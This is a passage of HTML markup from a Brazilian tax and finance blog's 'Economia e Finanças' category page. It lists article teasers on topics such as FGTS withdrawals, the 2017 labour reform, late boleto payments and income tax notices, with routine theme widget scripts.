                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/06/12/fgts-caixa-abrira-mais-cedo-3a-e-4a-feira-para-saques/" rel="bookmark" class="td-image-wrap" title="FGTS: Caixa abrirá mais cedo 3ª e 4ª-feira para saques"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/06/fgts-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2017/06/fgts-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2017/06/fgts-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FGTS: Caixa abrirá mais cedo 3ª e 4ª-feira para saques"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/06/12/fgts-caixa-abrira-mais-cedo-3a-e-4a-feira-para-saques/" rel="bookmark" title="FGTS: Caixa abrirá mais cedo 3ª e 4ª-feira para saques">FGTS: Caixa abrirá mais cedo 3ª e 4ª-feira para saques</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_69276a02b0597" data-td_block_id="td_uid_17_69276a02b0597"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_69276a02b0597" data-td_block_id="td_uid_17_69276a02b0597"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1269"><a href="https://blogtributario.com.br/concursos-e-empregos/">Concursos/Empregos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-662"><a href="#">Opinião</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_18_69276a02b17d3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_69276a02b17d3" ><script>var block_td_uid_18_69276a02b17d3 = new tdBlock();
block_td_uid_18_69276a02b17d3.id = "td_uid_18_69276a02b17d3";
block_td_uid_18_69276a02b17d3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_18_69276a02b17d3_rand","tdc_css_class":"td_uid_18_69276a02b17d3_rand","tdc_css_class_style":"td_uid_18_69276a02b17d3_rand_style"}';
block_td_uid_18_69276a02b17d3.td_column_number = "3";
block_td_uid_18_69276a02b17d3.block_type = "td_block_mega_menu";
block_td_uid_18_69276a02b17d3.post_count = "5";
block_td_uid_18_69276a02b17d3.found_posts = "14";
block_td_uid_18_69276a02b17d3.header_color = "";
block_td_uid_18_69276a02b17d3.ajax_pagination_infinite_stop = "";
block_td_uid_18_69276a02b17d3.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_18_69276a02b17d3);
</script><div id=td_uid_18_69276a02b17d3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/03/23/juiza-comenta-decisao-do-stf/" rel="bookmark" class="td-image-wrap" title="Juíza comenta decisão do STF sobre a inconstitucionalidade da inclusão do ICMS na base de cálculo das contribuições ao PIS/Cofins"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/03/ICMS-STF-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/03/ICMS-STF-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/03/ICMS-STF-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Juíza comenta decisão do STF sobre a inconstitucionalidade da inclusão do ICMS na base de cálculo das contribuições ao PIS/Cofins"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/03/23/juiza-comenta-decisao-do-stf/" rel="bookmark" title="Juíza comenta decisão do STF sobre a inconstitucionalidade da inclusão do ICMS na base de cálculo das contribuições ao PIS/Cofins">Juíza comenta decisão do STF sobre a inconstitucionalidade da inclusão do&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/03/14/declaracao-do-irpf-certificacao-digital-facilita-e-protege-contribuinte/" rel="bookmark" class="td-image-wrap" title="Declaração do IRPF: Certificação Digital facilita e protege contribuinte"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/03/receita2-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/03/receita2-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/03/receita2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Declaração do IRPF: Certificação Digital facilita e protege contribuinte"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/03/14/declaracao-do-irpf-certificacao-digital-facilita-e-protege-contribuinte/" rel="bookmark" title="Declaração do IRPF: Certificação Digital facilita e protege contribuinte">Declaração do IRPF: Certificação Digital facilita e protege contribuinte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/10/18/o-que-horario-de-verao-tem-ver-com-xml-de-notas-fiscais-eletronicas/" rel="bookmark" class="td-image-wrap" title="O que horário de verão tem a ver com XML de notas fiscais eletrônicas?"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/10/O-que-horário-de-verão-tem-a-ver-com-XML-de-documentos-fiscais-eletrônicos-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/10/O-que-horário-de-verão-tem-a-ver-com-XML-de-documentos-fiscais-eletrônicos-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/10/O-que-horário-de-verão-tem-a-ver-com-XML-de-documentos-fiscais-eletrônicos-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="O que horário de verão tem a ver com XML de notas fiscais eletrônicas?"/></a></div>                <a href="https://blogtributario.com.br/category/opiniao/" class="td-post-category">Opinião</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/10/18/o-que-horario-de-verao-tem-ver-com-xml-de-notas-fiscais-eletronicas/" rel="bookmark" title="O que horário de verão tem a ver com XML de notas fiscais eletrônicas?">O que horário de verão tem a ver com XML de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/08/26/o-que-a-lei-complementar-1232006-trouxe-para-o-empreendedorismo-nacional/" rel="bookmark" class="td-image-wrap" title="O que a Lei Complementar 123/2006 trouxe para o empreendedorismo nacional?"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/08/O-que-a-Lei-Complementar-123-2006-trouxe-para-o-empreendedorismo-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/08/O-que-a-Lei-Complementar-123-2006-trouxe-para-o-empreendedorismo-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/08/O-que-a-Lei-Complementar-123-2006-trouxe-para-o-empreendedorismo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="O que a Lei Complementar 123/2006 trouxe para o empreendedorismo nacional?"/></a></div>                <a href="https://blogtributario.com.br/category/opiniao/" class="td-post-category">Opinião</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/08/26/o-que-a-lei-complementar-1232006-trouxe-para-o-empreendedorismo-nacional/" rel="bookmark" title="O que a Lei Complementar 123/2006 trouxe para o empreendedorismo nacional?">O que a Lei Complementar 123/2006 trouxe para o empreendedorismo nacional?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/06/02/voce-no-reality-show-do-fisco-midias-sociais-em-foco/" rel="bookmark" class="td-image-wrap" title="Você no reality show do Fisco: mídias sociais em foco"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/06/rf-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/06/rf-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/06/rf-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Você no reality show do Fisco: mídias sociais em foco"/></a></div>                <a href="https://blogtributario.com.br/category/noticias/" class="td-post-category">Notícias</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/06/02/voce-no-reality-show-do-fisco-midias-sociais-em-foco/" rel="bookmark" title="Você no reality show do Fisco: mídias sociais em foco">Você no reality show do Fisco: mídias sociais em foco</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_69276a02b17d3" data-td_block_id="td_uid_18_69276a02b17d3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_69276a02b17d3" data-td_block_id="td_uid_18_69276a02b17d3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1323"><a href="https://blogtributario.com.br/category/notas/">Notas</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_19_69276a02b2c5c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_69276a02b2c5c" ><script>var block_td_uid_19_69276a02b2c5c = new tdBlock();
block_td_uid_19_69276a02b2c5c.id = "td_uid_19_69276a02b2c5c";
block_td_uid_19_69276a02b2c5c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"170","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_19_69276a02b2c5c_rand","tdc_css_class":"td_uid_19_69276a02b2c5c_rand","tdc_css_class_style":"td_uid_19_69276a02b2c5c_rand_style"}';
block_td_uid_19_69276a02b2c5c.td_column_number = "3";
block_td_uid_19_69276a02b2c5c.block_type = "td_block_mega_menu";
block_td_uid_19_69276a02b2c5c.post_count = "5";
block_td_uid_19_69276a02b2c5c.found_posts = "24";
block_td_uid_19_69276a02b2c5c.header_color = "";
block_td_uid_19_69276a02b2c5c.ajax_pagination_infinite_stop = "";
block_td_uid_19_69276a02b2c5c.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_19_69276a02b2c5c);
</script><div id=td_uid_19_69276a02b2c5c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/03/21/imposto-de-renda-fadisp-lanca-projeto-domine-o-leao/" rel="bookmark" class="td-image-wrap" title="Imposto de Renda: FADISP lança projeto Domine o Leão"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/03/receita-2-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/03/receita-2-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/03/receita-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Imposto de Renda: FADISP lança projeto Domine o Leão"/></a></div>                <a href="https://blogtributario.com.br/category/notas/" class="td-post-category">Notas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/03/21/imposto-de-renda-fadisp-lanca-projeto-domine-o-leao/" rel="bookmark" title="Imposto de Renda: FADISP lança projeto Domine o Leão">Imposto de Renda: FADISP lança projeto Domine o Leão</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/02/07/imposto-de-renda-consulta-lote-residual-de-2008-2016-e-liberada/" rel="bookmark" class="td-image-wrap" title="Imposto de Renda: consulta a lote residual de 2008 a 2016 é liberada"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/02/Imposto-de-Renda-consulta-a-lote-residual-de-2008-a-2016-é-liberada-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/02/Imposto-de-Renda-consulta-a-lote-residual-de-2008-a-2016-é-liberada-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/02/Imposto-de-Renda-consulta-a-lote-residual-de-2008-a-2016-é-liberada-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Imposto de Renda: consulta a lote residual de 2008 a 2016 é liberada"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/02/07/imposto-de-renda-consulta-lote-residual-de-2008-2016-e-liberada/" rel="bookmark" title="Imposto de Renda: consulta a lote residual de 2008 a 2016 é liberada">Imposto de Renda: consulta a lote residual de 2008 a 2016&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/08/25/antecipacao-do-13o-inss-ja-efetua-pagamento-beneficiarios/" rel="bookmark" class="td-image-wrap" title="Antecipação do 13º: INSS já efetua pagamento a beneficiários"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/08/Antecipação-do-13-INSS-já-efetua-pagamento-a-beneficiários-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/08/Antecipação-do-13-INSS-já-efetua-pagamento-a-beneficiários-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/08/Antecipação-do-13-INSS-já-efetua-pagamento-a-beneficiários-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Antecipação do 13º: INSS já efetua pagamento a beneficiários"/></a></div>                <a href="https://blogtributario.com.br/category/notas/" class="td-post-category">Notas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/08/25/antecipacao-do-13o-inss-ja-efetua-pagamento-beneficiarios/" rel="bookmark" title="Antecipação do 13º: INSS já efetua pagamento a beneficiários">Antecipação do 13º: INSS já efetua pagamento a beneficiários</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/08/24/darf-disponibiliza-novos-codigos-de-receita/" rel="bookmark" class="td-image-wrap" title="Darf disponibiliza novos códigos de receita"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/08/DARF-novos-códigos-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/08/DARF-novos-códigos-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/08/DARF-novos-códigos-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Darf disponibiliza novos códigos de receita"/></a></div>                <a href="https://blogtributario.com.br/category/notas/" class="td-post-category">Notas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/08/24/darf-disponibiliza-novos-codigos-de-receita/" rel="bookmark" title="Darf disponibiliza novos códigos de receita">Darf disponibiliza novos códigos de receita</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/08/24/receita-federal-esclarece-duvidas-de-contribuintes/" rel="bookmark" class="td-image-wrap" title="Receita Federal esclarece dúvidas de contribuintes"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/08/Receita-Federal-esclarece-dúvidas-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/08/Receita-Federal-esclarece-dúvidas-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/08/Receita-Federal-esclarece-dúvidas-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Receita Federal esclarece dúvidas de contribuintes"/></a></div>                <a href="https://blogtributario.com.br/category/notas/" class="td-post-category">Notas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/08/24/receita-federal-esclarece-duvidas-de-contribuintes/" rel="bookmark" title="Receita Federal esclarece dúvidas de contribuintes">Receita Federal esclarece dúvidas de contribuintes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_19_69276a02b2c5c" data-td_block_id="td_uid_19_69276a02b2c5c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_19_69276a02b2c5c" data-td_block_id="td_uid_19_69276a02b2c5c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1595"><a href="https://blogtributario.com.br/revista/">Revista Tributum</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://blogtributario.com.br/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pesquisa" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div>



        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://blogtributario.com.br/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Economia e Finanças</span></div></div>
                        <h1 class="entry-title td-page-title">Economia e Finanças</h1>
                        <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://blogtributario.com.br/category/contabilidade/">Contabilidade</a></li><li class="entry-category"><a  class=""  href="https://blogtributario.com.br/category/destaque/">Destaque</a></li><li class="entry-category"><a  class=""  href="https://blogtributario.com.br/category/documentos-fiscais/">Documentos Fiscais</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://blogtributario.com.br/category/economia-e-financas/">Economia e Finanças</a></li><li class="entry-category"><a  class=""  href="https://blogtributario.com.br/category/notas/">Notas</a></li><li class="entry-category"><a  class=""  href="https://blogtributario.com.br/category/noticias/">Notícias</a></li><li class="entry-category"><a  class=""  href="https://blogtributario.com.br/category/opiniao/">Opinião</a></li><li class="entry-category"><a  class=""  href="https://blogtributario.com.br/category/sem-categoria/">Sem Categoria</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>                        <div class="td-category-description"><p>Confira as últimas notícias sobre economia e finanças em nosso blog e fique por dentro!</p>
</div>
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Últimas <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_21_69276a02b471b" data-td_block_id="td_uid_20_69276a02b4719" href="https://blogtributario.com.br/category/economia-e-financas/">Últimas</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_22_69276a02b471c" data-td_block_id="td_uid_20_69276a02b4719" href="https://blogtributario.com.br/category/economia-e-financas/?filter_by=featured">Posts em Destaque</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_23_69276a02b471d" data-td_block_id="td_uid_20_69276a02b4719" href="https://blogtributario.com.br/category/economia-e-financas/?filter_by=popular">Mais popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_24_69276a02b471e" data-td_block_id="td_uid_20_69276a02b4719" href="https://blogtributario.com.br/category/economia-e-financas/?filter_by=popular7">Popular por 7 dias</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_25_69276a02b471f" data-td_block_id="td_uid_20_69276a02b4719" href="https://blogtributario.com.br/category/economia-e-financas/?filter_by=review_high">Por pontuação de review</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_26_69276a02b4720" data-td_block_id="td_uid_20_69276a02b4719" href="https://blogtributario.com.br/category/economia-e-financas/?filter_by=random_posts">Aleatório</a></li></ul></div></div>            </div>
        </div>

    
		<!-- big grid -->
		<div class="td-category-grid td-container-wrap">
			<div class="td-container">
				<div class="td-pb-row">
					<div class="td-pb-span12">
						<div class="td_block_wrap td_block_big_grid_5 td_uid_27_69276a02b4858_rand td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_27_69276a02b4858" ><div id=td_uid_27_69276a02b4858 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx12 td-animation-stack td-big-grid-post-0 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/08/09/impostos-federais-lei-preve-isencao-de-pagamento-um-dia-ao-ano/" rel="bookmark" class="td-image-wrap" title="Impostos Federais: Lei prevê isenção de pagamento um dia ao ano"><img width="356" height="220" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/08/dia-sem-imposto-356x220.png" alt="Impostos Federais: Lei prevê isenção de pagamento um dia ao ano" title="Impostos Federais: Lei prevê isenção de pagamento um dia ao ano"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>                        <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/08/09/impostos-federais-lei-preve-isencao-de-pagamento-um-dia-ao-ano/" rel="bookmark" title="Impostos Federais: Lei prevê isenção de pagamento um dia ao ano">Impostos Federais: Lei prevê isenção de pagamento um dia ao ano</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://blogtributario.com.br/author/blogtr/">Blog Tributário</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-09T12:07:47+00:00" >agosto 9, 2017</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx12 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/07/14/sancionada-reforma-trabalhista/" rel="bookmark" class="td-image-wrap" title="Sancionada a reforma trabalhista"><img width="356" height="220" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-356x220.jpg" alt="" title="Sancionada a reforma trabalhista"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>                        <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/07/14/sancionada-reforma-trabalhista/" rel="bookmark" title="Sancionada a reforma trabalhista">Sancionada a reforma trabalhista</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://blogtributario.com.br/author/blogtr/">Blog Tributário</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-14T11:29:17+00:00" >julho 14, 2017</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx12 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/07/12/reforma-trabalhista-aprovada-confira-o-que-muda-na-lei/" rel="bookmark" class="td-image-wrap" title="Reforma Trabalhista: Aprovada &#8211; Confira o que muda na lei"><img width="356" height="220" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-356x220.jpg" alt="" title="Reforma Trabalhista: Aprovada &#8211; Confira o que muda na lei"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>                        <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/07/12/reforma-trabalhista-aprovada-confira-o-que-muda-na-lei/" rel="bookmark" title="Reforma Trabalhista: Aprovada &#8211; Confira o que muda na lei">Reforma Trabalhista: Aprovada &#8211; Confira o que muda na lei</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://blogtributario.com.br/author/blogtr/">Blog Tributário</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-12T18:32:55+00:00" >julho 12, 2017</time></span>                    </div>
                </div>
            </div>

        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->					</div>
				</div>
			</div>
		</div>
	
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/06/21/boleto-vencido-podera-ser-pago-em-qualquer-banco/" rel="bookmark" class="td-image-wrap" title="Boleto vencido: poderá ser pago em qualquer banco"><img width="324" height="160" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/06/boleto-vencido-324x160.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/06/boleto-vencido-324x160.png 324w, https://blogtributario.com.br/wp-content/uploads/2017/06/boleto-vencido-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Boleto vencido: poderá ser pago em qualquer banco"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/06/21/boleto-vencido-podera-ser-pago-em-qualquer-banco/" rel="bookmark" title="Boleto vencido: poderá ser pago em qualquer banco">Boleto vencido: poderá ser pago em qualquer banco</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://blogtributario.com.br/author/blogtr/">Blog Tributário</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-21T18:15:48+00:00" >junho 21, 2017</time></span>                <div class="td-module-comments"><a href="https://blogtributario.com.br/2017/06/21/boleto-vencido-podera-ser-pago-em-qualquer-banco/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Novidade vai permitir que mesmo os títulos que já tenham passado da data de vencimento possam ser pagos em qualquer banco, diferente do que acontece hoje.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
